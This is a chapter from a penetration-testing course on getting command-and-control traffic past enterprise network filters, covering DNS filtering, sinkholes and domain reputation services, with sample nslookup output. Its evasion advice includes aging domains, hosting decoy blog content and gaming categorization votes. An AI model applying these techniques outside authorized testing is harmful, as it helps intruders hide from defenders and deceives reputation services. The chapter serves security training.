27. Bypassing Network Filters
In previous modules we discussed various command and control (C2) techniques. In this module, we will discuss the defensive solutions we may encounter in an enterprise environment and address the challenges these solutions pose to our C2 network traffic. We will discuss the strengths, weaknesses, and important details of a variety of solutions and examine their monitoring and blocking strategies. Since each of these solutions can affect the outcome of a penetration test, we will also discuss a variety of strategies to bypass these solutions.
Let's begin with an overview of the various solutions we may encounter, each of which is typically deployed in an enterprise as part of the Internet Edge network architecture. Although this model considers both ingress (inbound) and egress (outbound) traffic, in this case we will focus on the latter, since it is assumed that we have already compromised the target network and control one or more systems within. Typically, outbound traffic is routed through a series of systems where it is inspected and processed before either being sent to the Internet or blocked due to a violation.
The tools used in this model may include simple IP address filters or more complex Intrusion Detection Systems (IDS) and web proxy filters. These advanced tools may perform deep packet inspection, analyzing the entirety of the network application layer's content.
In addition, a packet capture device (which is typically not in line with the traffic) may copy the entirety of a network's data for use in digital forensic investigation activities. Although this type of solution cannot block traffic, it may alert system administrators or incident response teams, who may in turn block our traffic.
Consider Figure 1, which shows a rather comprehensive Internet edge architecture installation.

Figure 1: Internet edge architecture
Let's discuss this configuration in more detail, tracing egress traffic sourced from the internal devices.
First, if the egress traffic relies on name resolution, some edge DNS servers may perform domain filtering, which can deny disallowed domains.
Next, allowed egress traffic passes through an internal firewall, which will generally limit traffic based on IP address and port number. Specifically, most solutions rely on a blocklist, which acts as a first-pass protection mechanism but also reduces the load on downstream devices. As an example, if an organization doesn't allow egress SMB traffic, it can be filtered out early, at this stage.
At this point, the traffic may pass through an SSL inspection device, which essentially performs SSL decryption and re-encryption, allowing the device to inspect SSL-encrypted traffic. The traffic is typically re-encrypted when it leaves this zone.
If the traffic is still allowed, it may next pass through a traffic filter, like a proxy server or an IDS, and the data may be copied to a full packet capture device.
Next, the traffic may pass through an external firewall that may filter egress traffic (in addition to filtering ingress traffic as expected).
If the traffic passes these inspection points, it is then routed to the Internet.
Since this type of comprehensive solution is costly and complicated, some organizations may simplify, excluding certain functionality or relying on multi-function devices that combine some of this functionality into a single unit. For example, a proxy server may serve as not only a proxy but may also perform IDS, SSL inspection, and domain filtering.
As penetration testers, we are not necessarily concerned with the actual devices. Instead, we must know how to identify the deployed defensive tactics and understand how to evade them well enough to successfully complete our assessment. Inevitably, in many cases our traffic will be logged. Our goal in this module will often be to normalize our traffic, "hiding within the noise", such that our activity will fall below the detection threshold.
Before we proceed, let's take a moment to discuss the lab configuration for this module, which is configured as follows:

Figure 2: Lab setup
The lab includes a Windows 10 machine named client and an Ubuntu Linux machine named ubuntu. The Ubuntu system serves as an edge defense machine and will handle all defensive tasks. It's running DNS for name resolution, an Nginx web server, and Snort, which is set to capture all network traffic. Most of the Snort rules are turned off for now, but a few custom rules that enable basic filtering are installed.
From an external perspective, we can SSH to the Ubuntu system from our Kali machine. The Windows 10 machine is behind the Ubuntu machine, which means we can't access it directly. However, a port forwarding rule forwards RDP requests so we can RDP to the Windows client by connecting to the Ubuntu machine on TCP port 3389.
Note that in previous modules, we relied on IP addresses when connecting to our listeners. However, in the real world, domain names are more practical and flexible for several reasons. First, we can easily move our C2 server (listener) to another location by simply updating the DNS record. In addition, since direct-to-IP connections are often considered anomalous, we'll perform a DNS lookup to connect to our C2 server and adopt a more typical network pattern.
Given these benefits, we will only connect to reverse shells by domain name to assist in various filter bypasses.
Armed with basic knowledge of defense systems and a properly configured lab, we'll cover the various system components in more detail and demonstrate various bypass techniques. Later in this module, we'll also examine domain fronting and DNS tunneling and discuss how they relate to network filter evasion.
27.1. DNS Filters
DNS filters are typically one of the first defenses that we'll need to consider as penetration testers. If we were to perform a DNS lookup from a target network, that request might traverse through several DNS servers inside the target environment, eventually passing to a device that performs DNS filtering. This may occur on the client's network, or the request may be forwarded to an Internet-based DNS provider service, like OpenDNS.
At a basic level, most DNS filters compare requested domains to a blocklist of well-known malicious domain names. If the domain name is on the blocklist, it is filtered. One of the better-known open lists is malwaredomainlist. Additionally, advanced systems may use advanced heuristics techniques as well.
If the requested domain is on the blocklist, DNS filtering systems may drop the request (returning nothing) or return a sinkhole, or fake, IP address. A sinkhole IP will often either redirect to a block page, which presents an error or warning to the user, or to a monitoring device that captures further traffic, which can be analyzed. In some cases, it may simply be dropped.
Caution
A sinkhole can be a powerful weapon in the right hands. This was exceptionally highlighted in May 2017, when the WannaCry ransomware quickly infected approximately 200000 machines in 150 countries. The developer coded a simple sinkhole "kill switch" that relied on the DNS resolution and HTTP service of the iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com domain. If this request was successful, the malware would terminate. Malware analyst Marcus Hutchins registered the domain, stood up a web server to reply to the malware, and effectively stopped the malware's outbreak. This was possible because the malware developer didn't initially register the kill switch domain.
Let's demonstrate this process with an OpenDNS sinkhole. OpenDNS maintains the www.internetbadguys.com test domain, which is used to showcase their blocking service. If we resolve this IP with OpenDNS's server (208.67.222.222), we should receive one of a variety of sinkhole IP addresses. On the other hand, Google's DNS server (8.8.8.8) resolves this as 67.215.92.210.
Let's try this out from our Kali machine that has Internet access. First, we set our DNS server to Google.
Listing 1 - Changing nameserver in Kali
Then we'll resolve the domain name with nslookup.
kali@kali:~$ nslookup www.internetbadguys.com
Server:         8.8.8.8
Address:        8.8.8.8#53

Non-authoritative answer:
Name:   www.internetbadguys.com
Address: 67.215.92.210
Listing 2 - Doing domain lookup with Google's servers
This returns the public IP address instead of the sinkhole IP. By extension, if we load www.internetbadguys.com in a browser, we receive the following page:

Figure 3: OpenDNS test domain, not blocked
If this were a real phishing site, we would have loaded it in our browser. Now let's switch to an OpenDNS server.
Listing 3 - Changing nameserver in Kali
Next, we'll try the lookup again.
kali@kali:~$ nslookup www.internetbadguys.com
Server:         208.67.222.222
Address:        208.67.222.222#53

Non-authoritative answer:
Name:   www.internetbadguys.com
Address: 146.112.61.108
Name:   www.internetbadguys.com
Address: ::ffff:146.112.61.108
Listing 4 - Doing domain lookup with OpenDNS's servers
This returns a different IP.
With our DNS server updated, let's browse www.internetbadguys.com again. Note that due to DNS caching, we may need to restart the browser to properly retrieve the new page.

Figure 4: OpenDNS block page
This redirects to a block page, categorized as an OpenDNS "Phishing threat".
Caution
Note that since Cisco acquired OpenDNS, the page (and the OpenDNS product) has been rebranded to "Cisco Umbrella".
In addition to solutions like OpenDNS, DNS servers can integrate domain reputation lookup solutions (like IPVoid and VirusTotal), which query multiple DNS filtering providers, aggregate the responses, and make a weighted decision about reputability of the domain.
For example, let's check the reputation of textspeier.de with IPVoid. Note that some browser extensions (like uBlock Origin) will break the IPVoid site's functionality so we may need to try this in various browsers or disable browser extensions.

Figure 5: IPVoid results for textspeier.de
The output indicates that this domain is considered unsafe by many domain reputation services.
In addition to the simple suggestion to pass or block a domain, many modern filtering systems rely on domain categorization, similar to the "Phishing" diagnosis provided by OpenDNS in our previous example. For example, if an enterprise blocks users from accessing webmail or movie-related domains, we should avoid this categorization for our C2 server.
As a simple example, let's look up cnn.com with the OpenDNS categorization checker.

Figure 6: OpenDNS test domain, not blocked
In this case, cnn.com is categorized as a "News/Media" site.
Armed with a basic understanding of DNS filters, let's shift our focus to bypass techniques.
Exercises
- Repeat the steps above to test OpenDNS blocking.
- Obtain various domain reputation results with IPVoid.
27.1.1. Dealing with DNS Filters
When confronting a DNS filter, our goal is to select a domain that appears legitimate, is likely allowed by the target's policy, and not blocked. We'll address each of these requirements in this section and suggest methods for meeting them.
It may seem logical to register a new domain, but it may be categorized as a Newly Seen Domain. This can be equally detrimental to the reputation score, since penetration testers and malware authors often use brand new domains. Domains in this category are often less than one week old and are relatively unused, lacking inquiries and traffic. Because of this, we should collect domain names in advance and generate lookups and traffic well in advance of an engagement.
However, even if our domain is classified as clean, we need to make sure its domain category matches what the client allows.
For example, the "webmail" classification is often disallowed given the increased risk of downloaded malware. In most cases, we should pre-populate a web site on our domain with seemingly harmless content (like a cooking blog) to earn a harmless category classification. We can even go so far as to subscribe to domain categorization services (like the previously-mentioned OpenDNS site) so we can submit our own domain classifications. Even if our domain has been categorized as malicious, we can easily host a legitimate-looking website on the domain and request re-categorization.
To demonstrate, we can submit a vote request for an OpenDNS tag for the parcelsapp.com domain, which is a popular parcel tracking website. We could also vote on other user's submissions as well.

Figure 7: OpenDNS vote for parcelsapp.com domain
We can also submit the domain for a community review if voting is not available or if we would like to suggest a different category.
